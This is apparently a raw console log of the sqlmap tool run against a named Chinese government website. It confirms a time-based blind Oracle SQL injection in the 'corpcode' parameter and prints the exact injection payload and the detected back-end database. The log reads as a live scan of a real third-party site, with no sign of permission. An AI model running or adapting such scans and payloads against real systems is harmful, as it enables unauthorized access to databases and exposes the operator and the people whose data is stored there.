 C:\Users\ \Desktop\sqlmap>python sqlmap.py -u "http://glxy.mot.gov.cn/BM/CreditAction_corpList.do?corpcode=71752305-2"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
[*] starting at 11:34:12
[11:34:13] [INFO] resuming back-end DBMS 'oracle'
[11:34:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: corpcode
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: corpcode=71752305-2%' AND 1461=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(83)||CHR(65)||CHR(100),5) AND '%'='
---
[11:34:13] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle